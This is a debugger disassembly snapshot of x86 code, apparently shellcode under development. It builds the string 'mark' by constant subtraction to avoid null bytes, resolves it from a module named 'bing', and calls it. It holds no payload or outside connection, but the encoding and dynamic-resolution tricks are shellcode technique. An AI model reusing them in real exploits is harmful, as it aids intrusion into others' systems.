 00235B33 2BE1 sub esp,ecx
00235B35 50 push eax
00235B36 FFD3 call ebx
00235B38 31C9 xor ecx,ecx
00235B3A B1 D8 mov cl,D8
00235B3C 01CC add esp,ecx
00235B3E 89E1 mov ecx,esp
00235B40 8901 mov dword ptr ds:[ecx],eax
00235B42 83C4 20 add esp,20
00235B45 6A 00 push 0
00235B47 90 nop
00235B48 90 nop
00235B49 90 nop
00235B4A B9 9F7895CF mov ecx,CF95789F
00235B4F 81E9 32172364 sub ecx,64231732
00235B55 51 push ecx
00235B56 54 push esp
00235B57 8B4C24 EC mov ecx,dword ptr ss:[esp-14]
00235B5B 51 push ecx
00235B5C 8B4C24 E4 mov ecx,dword ptr ss:[esp-1C]
00235B60 FFD1 call ecx
EIP 00235B62 FFD0 call eax
00235B64 68 6F401BED push ED1B406F
00235B69 78 1B js 235B86
00235B6B 67:1BDD sbb ebx,ebp
00235B6E 60 pushad
00235B6F 3C A4 cmp al,A4
00235B71 003A add byte ptr ds:[edx],bh
00235B73 D9E5 fxam
eax=<bing.mark> (6A151010)
00235B62